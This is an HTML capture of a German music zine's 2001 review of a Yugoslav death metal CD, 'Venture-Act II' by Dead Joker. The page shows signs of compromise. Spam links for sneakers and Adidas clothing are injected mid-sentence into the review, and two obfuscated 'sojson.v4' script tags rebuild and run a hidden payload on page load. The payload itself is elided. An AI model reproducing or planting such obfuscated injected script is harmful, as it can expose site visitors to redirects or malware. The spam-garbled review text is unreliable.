.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, .bypostauthor .mh-comment-meta, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #38400a; }
.mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .mh-comment-meta-author:after, .mh-comment-meta-links .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #38400a; }
.mh-subheader, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget .search-form, .mh-tab-button, .mh-tab-content, .mh-nip-widget, .mh-magazine-facebook-page-widget, .mh-social-widget, .mh-posts-horizontal-widget, .mh-ad-spot { background: #121502; }
.mh-tab-post-item { border-color: rgba(255, 255, 255, 0.3); }
.mh-tab-comment-excerpt { background: rgba(255, 255, 255, 0.6); }
body, a, blockquote, blockquote cite, .post .entry-title, .page-title, .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .wp-caption-text, #respond .comment-reply-title, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout7 .mh-widget-title, .mh-widget-layout8 .mh-widget-title, .mh-slider-layout4 .mh-slider-caption, .mh-slider-layout4 .mh-slider-caption a, .mh-slider-layout4 .mh-slider-caption a:hover { color: #94a541; }
#mh-mobile .mh-header-nav li:hover a, .mh-main-nav li a, .mh-extra-nav li:hover a, .mh-footer-nav li:hover a, .mh-social-nav li:hover .fa-mh-social, .mh-main-nav-wrap .slicknav_menu a, .mh-main-nav-wrap .slicknav_menu a:hover, .entry-tags a, .mh-slider-caption, .mh-slider-caption a, .mh-slider-caption a:hover, .mh-spotlight-widget, #mh-mobile .mh-spotlight-widget a, #mh-mobile .mh-spotlight-widget a:hover, .mh-spotlight-widget .mh-spotlight-meta, .mh-posts-stacked-title a, .mh-posts-stacked-title a:hover, .mh-posts-lineup-widget a, .mh-posts-lineup-widget a:hover, .mh-posts-lineup-caption, .mh-footer-widget .mh-tabbed-widget, .mh-footer-widget .mh-tabbed-widget a, .mh-footer-widget .mh-tabbed-widget a:hover, .mh-author-bio-title, .mh-author-bio-text, .mh-social-widget .fa-mh-social, .mh-footer, .mh-footer a, .mh-footer a:hover, .mh-footer .mh-meta, .mh-footer .mh-meta a, .mh-footer .mh-meta a:hover, .mh-widget-layout1 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout1 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout3 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout3 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout7 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout7 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout8 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout8 .mh-widget-title.mh-footer-widget-title a, .mh-copyright, .mh-copyright a, .mh-copyright a:hover, .tagcloud a, .mh-tabbed-widget .tagcloud a, input[type=submit]:hover, #infinite-handle span:hover { color: #e9efce; }
.mh-main-nav-wrap .slicknav_menu .slicknav_icon-bar { background: #e9efce; }
.mh-header-nav-top li a, .mh-wide-layout .mh-header-nav-bottom li a, .mh-main-nav li:hover > a, .mh-footer-nav li a, .mh-social-nav-top .fa-mh-social, .mh-wide-layout .mh-social-nav-bottom .fa-mh-social, .slicknav_nav a, .slicknav_nav a:hover, .slicknav_nav .slicknav_item:hover, .slicknav_menu .slicknav_menutxt, .mh-header-date-top, .mh-wide-layout .mh-header-date-bottom, .mh-ticker-title, .mh-boxed-layout .mh-ticker-item-top a, .mh-wide-layout .mh-ticker-item a, .mh-subheading, .entry-tags .fa, .entry-tags a:hover, .mh-content .current, .page-numbers:hover, .pagelink, a:hover .pagelink, .mh-back-to-top, .mh-back-to-top:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout2 .mh-widget-title a, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-widget-title a, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout5 .mh-widget-title a, .mh-widget-layout6 .mh-widget-title, .mh-widget-layout6 .mh-widget-title a, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-footer-widget .mh-author-bio-title, .mh-footer-widget .mh-author-bio-text, .mh-social-widget li:hover .fa-mh-social, .mh-footer-widget .mh-social-widget .fa-mh-social, #mh-mobile .mh-tab-button.active, .mh-tab-button.active:hover, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .mh-posts-stacked-meta a, .mh-posts-stacked-meta a:hover, input[type=submit], #infinite-handle span { color: #e9efce; }
.slicknav_menu .slicknav_icon-bar { background: #e9efce; }
.mh-header-nav-bottom li a, .mh-social-nav-bottom .fa-mh-social, .mh-boxed-layout .mh-ticker-item-bottom a, .mh-header-date-bottom, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout3 .mh-widget-title a, .mh-tabbed-widget, .mh-tabbed-widget a, .mh-posts-horizontal-title a { color: #e9efce; }
.mh-meta, .mh-meta a, .mh-breadcrumb, .mh-breadcrumb a, .mh-user-data, .widget_rss .rss-date, .widget_rss cite { color: #e9efce; }
.entry-content a, .mh-comment-content a { color: #607c0f; }
a:hover, .entry-content a:hover, .mh-comment-content a:hover, #respond a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #bfd748; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	<link rel="icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.imageborder {   border-width: 1.5px;   border-color: #474747;   border-style: solid; } 		</style>
		</head>
<body id="mh-mobile" class="post-template-default single single-post postid-6223 single-format-standard custom-background mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout1" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
										<div class="mh-header-bar-content mh-header-bar-top-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-top">
							<form role="search" method="get" class="search-form" action="https://www.eternitymagazin.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>						</aside>
									</div>
					</div>
	</div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-1 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<style type="text/css" id="mh-header-css">.mh-header-title, .mh-header-tagline { color: #bfd748; }</style>
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://www.eternitymagazin.de/" title="ETERNITY Magazin" rel="home">
<h2 class="mh-header-title">ETERNITY Magazin</h2>
<h3 class="mh-header-tagline">underground music zine</h3>
</a>
</div>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-26726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26726"><a href="https://www.eternitymagazin.de/category/news/">News</a></li>
<li id="menu-item-26727" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-26727"><a href="https://www.eternitymagazin.de/category/reviews/">Reviews</a>
<ul class="sub-menu">
	<li id="menu-item-26728" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26728"><a href="https://www.eternitymagazin.de/category/reviews/audio/">Audio</a></li>
	<li id="menu-item-26735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26735"><a href="https://www.eternitymagazin.de/category/reviews/soundcheck/">Soundcheck</a></li>
	<li id="menu-item-26733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26733"><a href="https://www.eternitymagazin.de/category/reviews/magazine-reviews/">Magazine</a></li>
	<li id="menu-item-26729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26729"><a href="https://www.eternitymagazin.de/category/reviews/buecher/">Bücher</a></li>
	<li id="menu-item-26731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26731"><a href="https://www.eternitymagazin.de/category/reviews/hoerbuecher/">Hörbücher</a></li>
	<li id="menu-item-26738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26738"><a href="https://www.eternitymagazin.de/category/reviews/video/">Video</a></li>
	<li id="menu-item-26730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26730"><a href="https://www.eternitymagazin.de/category/reviews/filme/">Filme</a></li>
	<li id="menu-item-26736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26736"><a href="https://www.eternitymagazin.de/category/reviews/spiele/">Spiele</a></li>
	<li id="menu-item-26737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26737"><a href="https://www.eternitymagazin.de/category/reviews/stilbrecher/">Stilbrecher</a></li>
	<li id="menu-item-26734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26734"><a href="https://www.eternitymagazin.de/category/reviews/short-cuts/">Short Cuts</a></li>
</ul>
</li>
<li id="menu-item-26722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26722"><a href="https://www.eternitymagazin.de/category/berichte/">Berichte</a>
<ul class="sub-menu">
	<li id="menu-item-26724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26724"><a href="https://www.eternitymagazin.de/category/berichte/interviews/">Interviews</a></li>
	<li id="menu-item-26723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26723"><a href="https://www.eternitymagazin.de/category/berichte/artikel/">Artikel</a></li>
	<li id="menu-item-26725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26725"><a href="https://www.eternitymagazin.de/category/berichte/konzerte/">Konzerte</a></li>
</ul>
</li>
<li id="menu-item-26739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26739"><a href="https://www.eternitymagazin.de/category/specials/">Specials</a>
<ul class="sub-menu">
	<li id="menu-item-26740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26740"><a href="https://www.eternitymagazin.de/category/specials/7-songs/">7 Songs</a></li>
	<li id="menu-item-26744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26744"><a href="https://www.eternitymagazin.de/category/specials/kolumne/">Kolumne</a></li>
	<li id="menu-item-26743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26743"><a href="https://www.eternitymagazin.de/category/specials/hypnosis-special/">Hypnosis Special</a></li>
	<li id="menu-item-26741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26741"><a href="https://www.eternitymagazin.de/category/specials/crossfire/">Crossfire</a></li>
	<li id="menu-item-26742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26742"><a href="https://www.eternitymagazin.de/category/specials/das-blitzgesprach/">Das Blitzgespräch</a></li>
	<li id="menu-item-29526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29526"><a href="https://www.eternitymagazin.de/category/specials/kreuzwortraetsel/">Kreuzworträtsel</a></li>
</ul>
</li>
<li id="menu-item-26745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26745"><a href="https://www.eternitymagazin.de/category/specials/podcast/">Podcast</a></li>
<li id="menu-item-26746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26746"><a href="https://www.eternitymagazin.de/category/specials/printmagazin/">Printmagazin</a></li>
<li id="menu-item-26748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26748"><a href="https://www.eternitymagazin.de/impressum/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-26749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26749"><a href="https://www.eternitymagazin.de/impressum/">Impressum</a></li>
	<li id="menu-item-26750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26750"><a href="https://www.eternitymagazin.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
	<li id="menu-item-26747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26747"><a href="https://www.eternitymagazin.de/category/team/">Team</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<nav class="mh-social-icons mh-social-nav mh-social-nav-bottom clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<div class="menu-social-media-container"><ul id="menu-social-media" class="menu"><li id="menu-item-26718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26718"><a href="https://www.facebook.com/EternityMagazin/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-26719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26719"><a href="https://twitter.com/EternityMagazin"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-26720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26720"><a href="https://www.instagram.com/eternitymagazin.de/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</nav>
									</div>
					</div>
	</div>
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.eternitymagazin.de" itemprop="url"><span itemprop="title">Startseite</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><a href="https://www.eternitymagazin.de/category/reviews/">Reviews</a><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.eternitymagazin.de/category/reviews/audio/" itemprop="url"><span itemprop="title">Audio</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>Dead Joker &#8222;Venture-Act II&#8220;</nav>
<article id="post-6223" class="post-6223 post type-post status-publish format-standard hentry category-audio tag-dead-joker">
	<header class="entry-header clearfix"><h1 class="entry-title">Dead Joker &#8222;Venture-Act II&#8220;</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://www.eternitymagazin.de/2001/08/">06.08.2001</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.eternitymagazin.de/author/holger-speidel/">Holger Speidel</a></span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://www.eternitymagazin.de/category/reviews/audio/" rel="category tag">Audio</a></span>
</p>
	</header>
		<div class="entry-content single-content-main clearfix"><p>Eigenproduktion<br />
Bewertung: Ohne Wertung<br />
Spielzeit:<br />
Songs: 0</p>
<p>Die Band mit dem ulkigen Namen kommt aus Jugoslawien und kümmert sich um den leicht angestaubten Old-School Death Metal in seiner reinsten Form. Ich weiß nicht ob ich die Platte angemessen bewerten kann, da sich die CD in den CD-Playern (drei an der Zahl!) in meiner schlichten Behausung nicht sonderlich wohl zu fühlen schien. Nicht einer wollte die kleine störrische Silberscheibe abspielen und so mußte ich mein Glück bei einem Bekannten versuchen, sehr zu dessen Leidwesen, he he&#8230; Nach den zwei Durchläufen kann ich nur sagen <a class="keys_words" href="/ddcbajgshop">nike dunks sandy bodecker auction ebay </a> das ‘Act II’ bisweilen ordentlich <a class="keys_words" href="/ddcdhqshop">nike dunk high blue satin</a> nach vorne losgeht. Dieser Esprit verliert sich leider mit zunehmender Spielzeit. Der grottenschlechte Sound kann das Vergnügen ebenfalls sehr nachteilig beeinträchtigen. Eigentlich ist die CD hundsgew <a class="keys_words" href="https://www.schaferandweiner.com/cfajbwshop/it/p/adidas-originals-x-thebe-magugu-adidas-originals-jacket-powred-multco-1604648">Red ADIDAS Originals x Thebe Magugu ADIDAS Originals &#8211; SchaferandweinerShops Italy &#8211; adidas deconstructed tracksuit dress code boys</a>öhnlich und langweilig. Alles tausendmal gehört! Ob ‘Act II’ heutzutage noch wirklich benötigt wird wage ich anzuzweifeln, da die Musik streckenweise schon völlig ausgelutscht klingt. Ulkig ist aber die Tatsache das der Schlagzeuger Zlatko heißt, hm, hat der gute Mann nach seinem Grand Prix-Dilemma ein neues Betätigungsfeld gesucht und vielleicht auch gefunden? Man weiß es halt nicht! Das Teil kostet auf jeden Fall 15 DM, zu bestellen bei: m.u.d., Postfach 1167, 73110 Hattenhofen </p>
<p><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Ähnliche Beiträge:</h3><ol>
<li><a href="https://www.eternitymagazin.de/cosmic-joker-promotional-cd/" rel="bookmark" title="Cosmic Joker &#8222;Promotional CD&#8220;">Cosmic Joker &#8222;Promotional CD&#8220;</a></li>
<li><a href="https://www.eternitymagazin.de/cosmic-joker-promotional-cd/" rel="bookmark" title="Cosmic Joker &#8222;Promotional CD&#8220;">Cosmic Joker &#8222;Promotional CD&#8220;</a></li>
<li><a href="https://www.eternitymagazin.de/nevermore-dead-heart-in-a-dead-world-66/" rel="bookmark" title="Nevermore &#8222;Dead Heart In A Dead World&#8220; 6/6">Nevermore &#8222;Dead Heart In A Dead World&#8220; 6/6</a></li>
<li><a href="https://www.eternitymagazin.de/dead-head-come-to-salem/" rel="bookmark" title="Dead Head &#8222;Come To Salem&#8220;">Dead Head &#8222;Come To Salem&#8220;</a></li>
</ol>
</div>
<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><div class="mh-social-bottom">
<div class="mh-share-buttons clearfix">
	<a class="mh-facebook" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https://www.eternitymagazin.de/dead-joker-ventureact-ii/&t=Dead Joker &#8222;Venture-Act II&#8220;', 'facebookShare', 'width=626,height=436'); return false;" title="Auf Facebook teilen">
		<span class="mh-share-button"><i class="fa fa-facebook"></i></span>
	</a>
	<a class="mh-twitter" href="#" onclick="window.open('https://twitter.com/share?text=Dead Joker &#8222;Venture-Act II&#8220; -&url=https://www.eternitymagazin.de/dead-joker-ventureact-ii/', 'twitterShare', 'width=626,height=436'); return false;" title="Diesen Artikel twittern">
		<span class="mh-share-button"><i class="fa fa-twitter"></i></span>
	</a>
	<a class="mh-pinterest" href="#" onclick="window.open('https://pinterest.com/pin/create/button/?url=https://www.eternitymagazin.de/dead-joker-ventureact-ii/&media=&description=Dead Joker &#8222;Venture-Act II&#8220;', 'pinterestShare', 'width=750,height=350'); return false;" title="Auf Pinterest teilen">
		<span class="mh-share-button"><i class="fa fa-pinterest"></i></span>
	</a>
		<a class="mh-email" href="mailto:?subject=Dead Joker &#8222;Venture-Act II&#8220;&amp;body=https://www.eternitymagazin.de/dead-joker-ventureact-ii/" title="Diesen Artikel an einen Freund senden" target="_blank">
		<span class="mh-share-button"><i class="fa fa-envelope-o"></i></span>
	</a>
</div></div>
	</div></article><nav class="mh-post-nav mh-row clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://www.eternitymagazin.de/hard-stuff-kutten/" rel="prev"><span>Vorheriger</span><p>Hard Stuff: Kutten</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://www.eternitymagazin.de/3d-house-of-beef-low-cycle-36/" rel="next"><span>Nächster</span><p>3D House Of Beef &#8222;Low Cycle&#8220; 3/6</p></a></div>
</nav>
		<h4 id="mh-comments" class="mh-widget-title mh-comment-form-title">
			<span class="mh-widget-title-inner">
				Hinterlasse jetzt einen Kommentar			</span>
		</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Kommentar hinterlassen</h3><form action="https://www.eternitymagazin.de/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">E-Mail Adresse wird nicht ver&ouml;ffentlicht.</p><p class="comment-form-comment"><label for="comment">Kommentar</label><br/><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name</label><span class="required">*</span><br/><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">E-Mail</label><span class="required">*</span><br/><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Webseite</label><br/><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='6223' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		
	
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
		
	<div id="widget_mustread" class="mh-widget widget_mustread">
 <h4 class="mh-widget-title"><span class="mh-widget-title-inner">Zufallszitat</span></h4>
    
    
    <div class="zitat">
        <h4><a href="https://www.eternitymagazin.de/revel-in-flesh-interview/">"Das ist mehr wie ein Schullandheim Ausflug mit allen Problemkandidaten vereint auf einem Haufen!"</a></h4>
        <div>- Revel In Flesh -</div>
        <a class="more" href="https://www.eternitymagazin.de/revel-in-flesh-interview/" title="zum Revel in Flesh Interview">Artikel lesen »</a>
    </div>

    
</div>		
	<div id="archives-3" class="mh-widget widget_archive"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Eternity Artikelarchiv</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">Eternity Artikelarchiv</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Monat auswählen</option>
				<option value='https://www.eternitymagazin.de/2025/10/'> Oktober 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/07/'> Juli 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/06/'> Juni 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/05/'> Mai 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/12/'> Dezember 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/06/'> Juni 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/04/'> April 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/02/'> Februar 2024 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2024/01/'> Januar 2024 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/10/'> Oktober 2023 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2023/08/'> August 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/06/'> Juni 2023 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2023/04/'> April 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/03/'> März 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/02/'> Februar 2023 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2022/12/'> Dezember 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/11/'> November 2022 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2022/10/'> Oktober 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/09/'> September 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/08/'> August 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/07/'> Juli 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/06/'> Juni 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/05/'> Mai 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/04/'> April 2022 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2022/03/'> März 2022 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2022/01/'> Januar 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/12/'> Dezember 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/11/'> November 2021 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2021/10/'> Oktober 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/09/'> September 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/08/'> August 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/07/'> Juli 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/06/'> Juni 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/05/'> Mai 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/04/'> April 2021 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2021/03/'> März 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/02/'> Februar 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/01/'> Januar 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2020/12/'> Dezember 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/11/'> November 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/10/'> Oktober 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/09/'> September 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/08/'> August 2020 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2020/07/'> Juli 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/06/'> Juni 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/05/'> Mai 2020 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2020/04/'> April 2020 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2020/03/'> März 2020 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2020/02/'> Februar 2020 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2020/01/'> Januar 2020 &nbsp;(65)</option>
	<option value='https://www.eternitymagazin.de/2019/12/'> Dezember 2019 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2019/11/'> November 2019 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2019/10/'> Oktober 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2019/09/'> September 2019 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2019/08/'> August 2019 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2019/07/'> Juli 2019 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2019/06/'> Juni 2019 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2019/05/'> Mai 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2019/04/'> April 2019 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2019/03/'> März 2019 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2019/02/'> Februar 2019 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2019/01/'> Januar 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2018/12/'> Dezember 2018 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2018/11/'> November 2018 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2018/10/'> Oktober 2018 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2018/09/'> September 2018 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2018/08/'> August 2018 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2018/07/'> Juli 2018 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2018/06/'> Juni 2018 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2018/05/'> Mai 2018 &nbsp;(69)</option>
	<option value='https://www.eternitymagazin.de/2018/04/'> April 2018 &nbsp;(10)</option>
